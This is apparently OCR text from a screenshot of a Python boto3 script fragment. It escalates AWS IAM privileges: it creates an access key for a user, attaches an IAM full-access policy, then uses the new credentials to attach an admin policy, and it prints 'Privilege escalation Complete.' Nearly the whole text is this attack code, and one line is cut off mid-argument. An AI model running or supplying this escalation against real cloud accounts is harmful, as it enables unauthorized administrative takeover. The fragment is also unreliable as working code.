
access_key = user.create_access_key_pair()

user.attach_policy(

	PolicyArn=iamfull_policy

)

print("[+] AccessKey Created.")

print("[+] Wait 10s...")

time.sleep(10)

# privilege escalation

tmp_iam = boto3.resource('iam', aws_access_key_id=acc
tmp_user = tmp_iam.User(name)

tmp_user.attach_policy(

	PolicyArn=admin_policy

)

print("[+] Privilege escalation Complete.")

# delete test user
